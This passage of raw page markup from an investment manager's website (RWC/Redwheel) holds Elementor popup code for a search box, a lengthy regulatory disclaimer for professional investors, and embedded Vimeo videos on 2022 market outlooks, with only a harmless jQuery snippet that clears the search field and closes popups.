							</div>
				</div>
		<style id="elementor-post-1530">.elementor-1530 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1530 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1530 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-1530 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-1530 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-1530{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-1530 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-1530 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-1530 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-1530 .dialog-close-button{left:5%;}#elementor-popup-modal-1530 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-1530 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1530 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1530 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-1530 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-1530 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-1530 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1530 {
    z-index: 1200;
}

#elementor-popup-modal-1530 .dialog-message {
    overflow: visible;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1530" class="elementor elementor-1530 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/it/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1541">.elementor-1541 .elementor-element.elementor-element-69893ce{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1541 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1541 .elementor-element.elementor-element-0a71ee2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item{border-width:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-title{background-color:#FFFFFF;padding:10px 10px 10px 0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon, .elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{color:#242424;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon svg{fill:#242424;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:bold;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content{color:#333333;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.6em;padding:0px 0px 0px 0px;}.elementor-1541 .elementor-element.elementor-element-1a8b3e5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 15px 15px 15px;}.elementor-1541 .elementor-element.elementor-element-6a12d8f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-1541 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1541{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1541 .dialog-close-button{display:flex;}#elementor-popup-modal-1541 .dialog-widget-content{animation-duration:1.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */
/* Start custom CSS for accordion, class: .elementor-element-1a8b3e5 */.elementor-1541 .elementor-element.elementor-element-1a8b3e5 .elementor-tab-content {
    overflow-x: auto;
    max-height: 250px;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1541" class="elementor elementor-1541 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.3,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.audio-insight-popup-trigger&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-69893ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69893ce" data-element_type="section" id="popup-audio-insight">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2502d0 soundcloud-modal-embed" data-id="c2502d0" data-element_type="column" id="soundcloud-modal-embed">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a12d8f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a12d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a71ee2" data-id="0a71ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a8b3e5 elementor-widget elementor-widget-accordion" data-id="1a8b3e5" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2781" class="elementor-tab-title" data-tab="1" role="tab" aria-controls="elementor-tab-content-2781" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" href="">Disclaimer</a>
					</div>
					<div id="elementor-tab-content-2781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-2781"><p>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment.The term “RWC” may include any one or more RWC branded entities including RWC Partners Limited and RWC Asset Management LLP, each of which is authorised and regulated by the UK Financial Conduct Authority and, in the case of RWC Asset Management LLP, the US Securities and Exchange Commission; RWC Asset Advisors (US) LLC, which is registered with the US Securities and Exchange Commission; and RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore.RWC may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this audio. RWC seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.This audio is directed only at professional, institutional, wholesale or qualified investors. The services provided by RWC are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.This audio has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction. The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by RWC; or(iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.RWC uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into RWC research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. RWC bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of RWC and may be subject to change without notice. RWC is not liable for any decisions made or actions or in actions taken by you or others based on the contents of this audio and neither RWC nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.Information contained in this audio should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the audio and/or calculation of any projections or estimates contained herein and RWC does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. Forward-looking statements are inherently uncertain, and changing factors such as those affecting the markets generally, or those affecting particular industries or issuers, may cause results to differ from those discussed. Accordingly, there can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this audio may be aggregated data of Transactions executed by RWC that has been compiled so as not to identify the underlying Transactions of any particular customer.The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. The information contained herein is confidential and is intended for the exclusive use of the intended recipient(s) to which this audio has been provided. Any distribution or reproduction of this audio is not authorised and is prohibited without the express written consent of RWC or any of its affiliates.Changes in rates of exchange may cause the value of such investments to fluctuate. An investor may not be able to get back the amount invested and the loss on realisation may be very high and could result in a substantial or complete loss of the investment. In addition, an investor who realises their investment in a RWC-managed fund after a short period may not realise the amount originally invested as a result of charges made on the issue and/or redemption of such investment. The value of such interests for the purposes of purchases may differ from their value for the purpose of redemptions. No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a RWC-managed fund. Current tax levels and reliefs may change. Depending on individual circumstances, this may affect investment returns. Nothing in this document constitutes advice on the merits of buying or selling a particular investment. This audio expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.AIFMD and Distribution in the European Economic Area (“EEA”)The Alternative Fund Managers Directive (Directive 2011/61/EU)(“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.In relation to each member state of the EEA (each a “Member State”),this document may only be distributed and shares in a RWC fund(“Shares”) may only be offered and placed to the extent that (a) the relevant RWC fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this audio may otherwise be lawfully distributed and the Shares may lawfully offered or placed in that Member State (including at the initiative of the investor).Information Required for Distribution of Foreign Collective Investment Schemes to Qualified Investors in SwitzerlandThe representative and paying agent of the RWC-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Klausstrasse 33, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the RWC-managed funds distributed in Switzerland, the place of performance and jurisdiction is at the registered office of the Representative in Switzerland.</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-1540">.elementor-1540 .elementor-element.elementor-element-8a40e8f > .elementor-container{min-height:65vh;}.elementor-1540 .elementor-element.elementor-element-891021f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1540 .elementor-element.elementor-element-891021f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-8a40e8f:not(.elementor-motion-effects-element-type-background), .elementor-1540 .elementor-element.elementor-element-8a40e8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-1540 .elementor-element.elementor-element-8a40e8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1540 .elementor-element.elementor-element-8a40e8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-1540 .dialog-message{width:80vw;height:auto;}#elementor-popup-modal-1540{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1540 .dialog-close-button{display:flex;}#elementor-popup-modal-1540 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}/* Start custom CSS for section, class: .elementor-element-8a40e8f */section#video-popup-section .elementor-widget-container {
    width: 100%;
    height: 100%;
}

#video-popup-section .elementor-video-iframe {
  width: 100%;
  height: 100%;
}

#video-popup-section .video-popup-column .elementor-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

#video-popup-section .elementor-video-iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1540" class="elementor elementor-1540 elementor-location-popup" data-elementor-settings="{&quot;close_button_position&quot;:&quot;outside&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-8a40e8f video-popup-section elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a40e8f" data-element_type="section" id="video-popup-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-891021f video-popup-column" data-id="891021f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1881" class="elementor elementor-1881 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1872" class="elementor elementor-1872 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1871" class="elementor elementor-1871 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1870" class="elementor elementor-1870 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
